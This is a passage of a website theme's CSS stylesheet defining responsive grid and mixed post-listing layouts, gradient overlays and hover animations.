    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-1-2[max-width~="450px"] .column-1 {
    margin-bottom: 20px;
}
.bs-listing-listing-mix-1-2 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}


/**
 * =>Mix Listing 1-4
 **/
.listing.listing-mix-1-4 .listing-item-grid-1{
    margin-bottom: 0;
}
.listing.listing-mix-1-4 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing.listing-mix-1-4 .column-1{
    width: 70%;
    float: left;
    padding-right: 20px;
}
.listing.listing-mix-1-4 .column-2{
    width: 30%;
    float: left;
    padding-left: 20px;
}

.listing.listing-mix-1-4[max-width~="450px"] .column-2,
.listing.listing-mix-1-4[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-grid-1{
    margin-bottom: 20px;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-tb-2{
    width: 50%;
    float: left;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-tb-2:nth-child(odd){
    padding-right: 13px;
    clear: left;
}
.listing.listing-mix-1-4[max-width~="450px"] .listing-item-tb-2:nth-child(even){
    padding-left: 13px;
}

/**
 * =>Mix Listing 1-4-revert
 **/

.listing.listing-mix-1-4.listing-mix-1-4-revert .column-1{

    float: right;

}
.listing.listing-mix-1-4.listing-mix-1-4-revert .column-2{

    float: left;


}
.listing.listing-mix-1-4.listing-mix-1-4-revert .column-1 article{

}
.listing.listing-mix-1-4.listing-mix-1-4-revert .column-2 article{

}
.listing-mix-1-4-revert .column-1 .img-holder{
    height: 320px;
    border-radius: 5px;
}
.listing-mix-1-4-revert .column-2 .img-holder{
    height: 150px;
    border-radius: 5px;

}

/**
 * =>Mix Listing 2-1
 **/
.listing-mix-2-1 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.bs-listing-listing-mix-2-1 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}


/**
 * =>Mix Listing 2-2
 **/
.listing-mix-2-2 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}


/**
 * =>Mix Listing 3
 **/
.listing.listing-mix-3-1 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-1 .listing-item-grid-1{
    margin-bottom: 0;
}


/**
 * =>Mix Listing 3-2
 **/
.listing.listing-mix-3-2 .row-1:last-child{
    margin-bottom: 20px;
}
.listing.listing-mix-3-2 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-2 .listing-item-grid-1{
    margin-bottom: 0;
}
.more_btn>.listing-mix-3-2+.listing-mix-3-2,
.infinity>.listing-mix-3-2+.listing-mix-3-2{
    margin-top: 0;
}


/**
 * =>Mix Listing 3-3
 **/
.listing.listing-mix-3-3 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-3 .listing-item-grid-1{
    margin-bottom: 0;
}


/**
 * =>Mix Listing 3-4
 **/
.listing.listing-mix-3-4 .row-1 + .row-2{
    margin-top: 23px;
}
.listing.listing-mix-3-4 .listing-item-tb-1:last-child,
.listing.listing-mix-3-4 .listing-mg-3-item{
    margin-bottom: 0;
}


/**
 * =>Mix Listing 6
 **/
.listing-mix-6 .listing-item-grid-1{
    margin-bottom: 0;
}
.listing-mix-6 .listing-item-grid-1 .post-summary{
    padding-bottom: 0;
    border-bottom: none;
}
.listing-mix-6 .listing-item-text {
    margin-bottom: 12px;
}
.listing-mix-6 .listing-item-text:last-child{
    margin-bottom: 0;
}
.listing-mix-6 .column-1{
    width: 50%;
    float: left;
    padding-right: 15px;
}
.listing-mix-6 .column-2{
    width: 50%;
    float: left;
    padding-left: 15px;
}
.listing.listing-mix-6[max-width~="450px"] .column-2,
.listing.listing-mix-6[max-width~="450px"] .column-1{
    width: 100%;
    padding: 0;
    float: none;
}
.listing.listing-mix-6[max-width~="450px"] .column-1 {
    margin-bottom: 20px;
}


/**
 * =>Mix Listing 10
 **/
.listing-mix-4-1 .listing-classic-3{
    margin-bottom: 15px;
}
.bs-pagination-wrapper .listing-mix-4-1 + .listing-mix-4-1{
    margin-top: 0;
}


/**
 * =>Mix Listing 11
 **/
.listing-mix-4-2 .listing-classic-3{
    margin-bottom: 15px;
}
.bs-listing-listing-mix-4-2 .bs-pagination-wrapper .listing + .listing{
    margin-top: 0;
}


/**
 * =>Mix Listing 12
 **/
.listing-mix-4-3 .listing-classic-2{
    margin-bottom: 25px;
}
.bs-pagination-wrapper .listing-mix-4-3 + .listing-mix-4-3{
    margin-top: 0;
}



/**
 * =>Mix Listing 13
 **/
.listing-mix-4-4 .listing-classic-2{
    margin-bottom: 25px;
    margin-top: 0 !important;
}
.bs-pagination-wrapper .listing-mix-4-4 + .listing-mix-4-4{
    margin-top: 0;
}


/**
 * =>Mix Listing 14
 **/
.listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2{
    margin-bottom: 25px !important;
}
.listing-mix-4-5 .listing-classic-2{
    margin-bottom: 25px;
}
.listing-mix-4-5 .listing-classic-2:last-child{
    margin-bottom: 0;
}
.bs-listing-listing-mix-4-5 .bs-pagination-wrapper .listing + .listing{
    margin-top: 0;
}


/**
 * =>Mix Listing 15
 **/
.listing-mix-4-6 .listing-classic-2.columns-2 .listing-item-classic-2{
    margin-bottom: 25px !important;
}
.listing-mix-4-6 .listing-classic-2{
    margin-bottom: 25px;
}
.listing-mix-4-6 .listing-classic-2.columns-2{
    margin-bottom: 0;
}
.bs-listing-listing-mix-4-6 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}


/**
 * =>Mix Listing 16
 **/
.listing-mix-4-7 .listing-classic-3{
    margin-bottom: 0;
}
.bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing + .listing {
    margin-top: 0;
}
.bs-listing-listing-mix-4-7 .bs-pagination-wrapper .listing-mix-4-7 + .listing-mix-4-7.listing-mix-4-7 {
    margin-top: 20px;
}


/**
 * =>Mix Listing 17
 **/
.listing-mix-4-8 .listing-classic-2{
    margin-bottom: 25px;
}


/**
 * =>Modern Grid Listing
 **/
.listing-mg-item{
    position: relative;
    overflow: hidden;
}
.listing-mg-item.has-not-post-thumbnail .img-cont{
    background-color: #e4e4e4;
}
.listing-modern-grid .bs-slider-item .item-content,
.listing-mg-1-item .item-content,
.listing-mg-item .term-badges.floated,
.listing-mg-item .img-cont,
.listing-mg-item .content-container{
    transform: translate3d(0,0,0);
    -webkit-backface-visibility: hidden;
}
.listing-modern-grid.slider-overlay-simple .listing-mg-item .content-container {
    padding: 22px 20px 20px;
    background: rgba(0, 0, 0, 0.42);
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
}
.listing-modern-grid.slider-overlay-simple-gr .listing-mg-item .img-cont:after{
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.65)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    top: auto;
    height: 200px;
}
.listing-modern-grid.slider-overlay-colored .listing-item-17 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-9 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-1 .img-cont:after{
    background: #dc4225;
    background: -moz-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #292484), color-stop(100%, #dc4225));
    background: -webkit-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: -o-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: -ms-linear-gradient(45deg, #292484 0%, #dc4225 100%);
    background: linear-gradient(45deg, #292484 0%, #dc4225 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-18 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-10 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-2 .img-cont:after{
    background: #26D0CE;
    background: -moz-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #1A2980), color-stop(100%, #26D0CE));
    background: -webkit-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: -o-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: -ms-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
    background: linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-19 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-11 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-3 .img-cont:after{
    background: #1D976C;
    background: -moz-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #1D976C), color-stop(100%, #3cf93d));
    background: -webkit-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: -o-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: -ms-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
    background: linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-20 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-12 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-4 .img-cont:after{
    background: #dc4225;
    background: -moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));
    background: -webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: -o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: -ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
    background: linear-gradient(45deg, #e0be00 0%, #dc4225 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-21 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-13 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-5 .img-cont:after{
    background: #ff4f39;
    background: -moz-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff4f39), color-stop(100%, #dd0098));
    background: -webkit-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: -o-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: -ms-linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
    background: linear-gradient(45deg, #ff4f39 0%, #dd0098 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-22 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-14 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-6 .img-cont:after{
    background: #3895ff;
    background: -moz-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #3895ff), color-stop(100%, #2add28));
    background: -webkit-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: -o-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: -ms-linear-gradient(45deg, #3895ff 0%, #2add28 100%);
    background: linear-gradient(45deg, #3895ff 0%, #2add28 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-23 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-15 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-7 .img-cont:after{
    background: #7741d5;
    background: -moz-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #7741d5), color-stop(100%, #c56200));
    background: -webkit-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: -o-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: -ms-linear-gradient(45deg, #7741d5 0%, #c56200 100%);
    background: linear-gradient(45deg, #7741d5 0%, #c56200 100%);
}
.listing-modern-grid.slider-overlay-colored .listing-item-24 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-16 .img-cont:after,
.listing-modern-grid.slider-overlay-colored .listing-item-8 .img-cont:after{
    background: #06c67b;
    background: -moz-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #06c67b), color-stop(100%, #076fc5));
    background: -webkit-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: -o-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: -ms-linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
    background: linear-gradient(45deg, #06c67b 0%, #076fc5 100%);
}


.listing-modern-grid.slider-overlay-colored .listing-mg-item .img-cont:after{
    opacity: 0.7;
}
.listing-modern-grid.slider-overlay-colored .listing-mg-item:hover .img-cont:after {
    opacity: .53;
}
/* Animated Gradiant */
.listing-modern-grid.slider-overlay-colored-anim .listing-mg-item .img-cont:after{
    background-size: 300% 300%;
    -webkit-animation: mg-gr-anim 5.5s ease-in infinite;
    -moz-animation: mg-gr-anim 5.5s ease-in infinite;
    -o-animation: mg-gr-anim 5.5s ease-in infinite;
    animation: mg-gr-anim 5.5s ease-in infinite;
    opacity: 0.5;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-mg-item:hover .img-cont:after {
    opacity: .7;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-17 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-9 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-1 .img-cont:after{
    background: linear-gradient(135deg, #292484, #dc4225);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-18 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-10 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-2 .img-cont:after{
    background: linear-gradient(135deg, #1A2980, #26D0CE);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-19 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-11 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-3 .img-cont:after{
    background: linear-gradient(135deg, #1D976C, #3cf93d);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-20 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-12 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-4 .img-cont:after{
    background: linear-gradient(135deg, #e0be00, #dc4225);
    background-size: 500% 500%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-21 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-13 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-5 .img-cont:after{
    background: linear-gradient(135deg, #ff4f39, #dd0098);
    background-size: 1000% 1000%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-22 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-14 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-6 .img-cont:after{
    background: linear-gradient(135deg, #06c67b, #076fc5);
    background-size: 1000% 1000%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-23 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-15 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-7 .img-cont:after{
    background: linear-gradient(135deg, #7741d5, #c56200);
    background-size: 1000% 1000%;
}
.listing-modern-grid.slider-overlay-colored-anim .listing-item-24 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-16 .img-cont:after,
.listing-modern-grid.slider-overlay-colored-anim .listing-item-8 .img-cont:after{
    background: linear-gradient(135deg, #3895ff, #2add28);
    background-size: 1000% 1000%;
}
@-webkit-keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
@-moz-keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
@-o-keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
@keyframes mg-gr-anim {
    0%{background-position:0% 0%}
    50%{background-position:100% 100%}
    100%{background-position:0% 0%}
}
.listing-mg-item.listing-mg-6-item.listing-mg-6-item:hover .title a,
.listing-mg-item.listing-mg-4-item.listing-mg-4-item:hover .title a,
.listing-mg-item.listing-mg-3-item.listing-mg-3-item:hover .title a,
.listing-mg-item.listing-mg-2-item.listing-mg-2-item:hover .title a,
.listing-mg-item.listing-mg-1-item.listing-mg-1-item:hover .title a{
    color: #fff !important;
}
.listing-modern-grid-6[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-4[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-3[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-2[max-width~="780px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-1[max-width~="780px"] .listing-mg-item:hover .format-icon{
    right: 20px;
    top: 20px;
    margin-top: 0;
    margin-right: 0;
    transform: auto;
}
.listing-mg-item:hover .format-icon{
    right: 50%;
    top: 50%;
    margin-top: -16px;
    margin-right: -16px;
    -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    transform: scale(1.4);
}
.listing-item-3.listing-mg-1-item:hover .format-icon,
.listing-item-4.listing-mg-1-item:hover .format-icon{
    margin-top: -30px;
}
.listing-item-5.listing-mg-2-item:hover .format-icon,
.listing-item-4.listing-mg-2-item:hover .format-icon,
.listing-item-3.listing-mg-2-item:hover .format-icon,
.listing-item-2.listing-mg-2-item:hover .format-icon{
    margin-top: -25px;
}
.listing-mg-3-item:hover .format-icon{
    top: 27px;
    margin-top: 0;
}
.more_btn>.listing-modern-grid-3+.listing-modern-grid-3,
.infinity>.listing-modern-grid-3+.listing-modern-grid-3 {
    margin-top: 0;
}



/**
 * ->Modern Grid Type 1
 **/
.listing-mg-type-1:before{
    display: block;
    content: " ";
    width: 100%;
    padding-top: 68.17%;
}
.listing-modern-grid .bs-slider-item .listing-mg-type-1 .item-content,
.listing-mg-type-1 .item-content{
    position: absolute !important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}
.listing-mg-type-1 .img-cont{
    background-repeat: no-repeat !important;
    background-position: center center !important;
    -webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
    position: absolute;
    top: -1px;
    left: -2px;
    right: -2px;
    bottom: -1px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    image-rendering: optimizeQuality;
    -moz-transform-origin: 0 0;
}
.listing-mg-type-1 .img-cont:after{
    -webkit-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    transition: all 0.35s ease;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.listing-mg-type-1:hover .img-cont{
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
}
.listing-mg-type-1 .content-container{
    position: absolute;
    bottom: 15px;
    left: 20px;
    right: 20px;
    padding: 0;
    max-height: 75%;
    overflow: hidden;
    pointer-events: none;
}
.listing-mg-type-1 .content-container a{
    pointer-events: all;
}
.listing-mg-type-1 .title{
    margin: 0;
    -webkit-text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    -moz-text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    line-height: 1.4;
}
.listing-item.listing-mg-type-1 .title.title a.post-url,
.listing-item.listing-mg-type-1 .title.title a.post-url:hover{
    color: inherit !important;
}
.listing-mg-type-1 .post-meta,
.listing-mg-type-1 .post-meta {
    margin-top: 3px;
}
.listing-mg-type-1 .post-meta .post-author{
    color: #fff;
}
.listing-mg-type-1 .post-meta .comments{
    color: #fff;
    float: right;
    margin-right: 0;
    margin-left: 15px;
}
.listing-mg-type-1 .post-meta .rating + .comments {
    float: none;
    margin-left: 0;
    vertical-align: middle;
}
.listing-mg-type-1 .post-meta .time,
.listing-mg-type-1 .post-meta .post-author:after{
    color: rgba(255, 255, 255, 0.57);
}


/**
 * ->Modern Grid Listing 1
 **/
.listing-mg-1-item.listing-item-2 .title,
.listing-mg-1-item.listing-item-3 .title,
.listing-mg-1-item.listing-item-4 .title,
.listing-mg-1-item.listing-item-5 .title{
    font-size: 72%;
}
.listing-mg-1-item.listing-item-2 .title{
    font-size: 80%;
}
.listing-modern-grid-1 .mg-col-1{
    width: 56%;
    float: left;
    padding-right: 2px;
    overflow: hidden;
}
.listing-modern-grid-1 .mg-col-2{
    width: 44%;
    float: left;
    padding-left: 2px;
    overflow: hidden;
}
.listing-modern-grid-1 .mg-row-1{
    margin: 0 0 4px;
    overflow: hidden;
}
.listing-mg-1-item.listing-item-2:before{
    padding-top: 47.29%;
}
.listing-modern-grid-1 .item-4-cont,
.listing-modern-grid-1 .item-3-cont{
    width: 50%;
    float: left;
    overflow: hidden;
}
.listing-modern-grid-1 .item-3-cont{
    padding-right: 2px;
}
.listing-modern-grid-1 .item-4-cont{
    padding-left: 2px;
}
.listing-mg-1-item.listing-item-3:before,
.listing-mg-1-item.listing-item-4:before{
    padding-top: 78.2%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item:before{
    padding-top: 89%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 50.5%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item.listing-item-4:before,
.listing-modern-grid-1[max-width~="780px"] .listing-mg-1-item.listing-item-3:before{
    padding-top: 94.6%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-1 .title{
    font-size: 80%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-4 .title,
.listing-modern-grid-1[max-width~="780px"] .listing-item-3 .title{
    font-size: 62%;
}
.listing-modern-grid-1[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-1[max-width~="780px"] .listing-item-3 .term-badges{
    display: none;
}
.listing-modern-grid-1[max-width~="780px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 10px;
    max-height: 50%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-1[max-width~="620px"] .listing-mg-item .format-icon{
    right: 12px;
    top: 12px;
}
.listing-modern-grid-1[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-1[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 4px 0 0 0;
}
.listing-modern-grid-1[max-width~="620px"] .mg-row-1{
    width: 50%;
    padding-right: 2px;
    float: left;
}
.listing-modern-grid-1[max-width~="620px"] .mg-row-2{
    width: 50%;
    padding-left: 2px;
    float: right;
}
.listing-modern-grid-1[max-width~="620px"] .item-3-cont{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-1[max-width~="620px"] .item-4-cont{
    display: none;
}
.listing-modern-grid-1[max-width~="620px"] .listing-item-1:before {
    padding-top: 46%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-mg-1-item.listing-item-3:before,
.listing-modern-grid-1[max-width~="620px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 65.5%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-item-3 .title,
.listing-modern-grid-1[max-width~="620px"] .listing-item-2 .title{
    font-size: 72%;
}
.listing-modern-grid-1[max-width~="620px"] .listing-item-2 .post-meta,
.listing-modern-grid-1[max-width~="620px"] .listing-item-3 .term-badges.floated,
.listing-modern-grid-1[max-width~="620px"] .listing-item-4 .term-badges.floated{
    display: none;
}
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-1:before{
    padding-top: 50%;
}
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-2 .term-badges.floated{
    display: none;
}
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-3:before,
.listing-modern-grid-1[max-width~="560px"] .listing-mg-1-item.listing-item-2:before{
    padding-top: 79.5%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-1-item.listing-item-1:before{
    padding-top: 55%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-1-item.listing-item-1 .post-meta{
    display: none;
}
.listing-modern-grid-1[max-width~="480px"] .listing-item-3 .title,
.listing-modern-grid-1[max-width~="480px"] .listing-item-2 .title{
    font-size: 64%;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-item .content-container{
    left: 12px;
    right: 12px;
    bottom: 12px;
}
.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 40%;
}
.slider-overlay-simple.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
.slider-overlay-simple.listing-modern-grid-1[max-width~="480px"] .listing-mg-item.listing-item-2 .content-container {
    max-height: 60%;
    padding: 12px 12px 10px;
}


/**
 * ->Modern Grid Listing 2
 **/
.listing-mg-2-item.listing-item-2 .title,
.listing-mg-2-item.listing-item-3 .title,
.listing-mg-2-item.listing-item-4 .title,
.listing-mg-2-item.listing-item-5 .title{
    font-size: 72%;
}
.listing-mg-2-item:before{
    padding-top: 77.76%;
}
.listing-mg-2-item.listing-item-1:before {
    padding-top: 69.05%;
}
.listing-modern-grid-2 .mg-col-1{
    width: 53%;
    float: left;
    padding-right: 2px;
}
.listing-modern-grid-2 .mg-col-2{
    width: 47%;
    float: left;
    padding-left: 2px;
}
.listing-modern-grid-2 .item-2-cont,
.listing-modern-grid-2 .item-3-cont,
.listing-modern-grid-2 .item-4-cont,
.listing-modern-grid-2 .item-5-cont{
    width: 50%;
    float: left;
}
.listing-modern-grid-2 .item-4-cont,
.listing-modern-grid-2 .item-2-cont{
    padding-right: 2px;
}
.listing-modern-grid-2 .item-5-cont,
.listing-modern-grid-2 .item-3-cont{
    padding-left: 2px;
}
.listing-modern-grid-2 .mg-row-1{
    margin-bottom: 4px;
}
.listing-modern-grid-2[max-width~="900px"] .listing-mg-item .content-container{
    left: 15px;
    right: 15px;
    bottom: 12px;
    max-height: 50%;
}
.listing-modern-grid-2[max-width~="780px"] .mg-col-2 ,
.listing-modern-grid-2[max-width~="780px"] .mg-col-1 {
    width: 50%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-mg-item:before{
    padding-top: 93%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-item-1:before {
    padding-top: 93%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-mg-item .title{
    font-size: 66%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-item-1 .title{
    font-size: 86%;
}
.listing-modern-grid-2[max-width~="780px"] .listing-item-5 .term-badges,
.listing-modern-grid-2[max-width~="780px"] .listing-item-4 .term-badges,
.listing-modern-grid-2[max-width~="780px"] .listing-item-3 .term-badges,
.listing-modern-grid-2[max-width~="780px"] .listing-item-2 .term-badges{
    display: none;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item .post-meta{
    display: none;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item.listing-item-1 .post-meta{
    display: block;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item:hover .format-icon,
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item .format-icon{
    right: 12px;
    top: 12px;
}
.listing-modern-grid-2[max-width~="620px"] .listing-mg-item:before{
    padding-top: 60%;
}
.listing-modern-grid-2[max-width~="620px"] .listing-item-1:before {
    padding-top: 45%;
}
.listing-modern-grid-2[max-width~="620px"] .mg-col-1{
    width: 100%;
    padding: 0;
    margin-bottom: 4px;
}
.listing-modern-grid-2[max-width~="620px"] .mg-col-2{
    width: 100%;
    padding: 0;
}
.listing-modern-grid-2[max-width~="560px"] .listing-mg-item:before{
    padding-top: 80%;
}
.listing-modern-grid-2[max-width~="560px"] .listing-item-1:before {
    padding-top: 55%;
}
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-5 .content-container,
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-4 .content-container,
.slider-overlay-simple.listing-modern-grid-2[max-width~="480px"] .listing-mg-item.listing-item-3 .content-container,
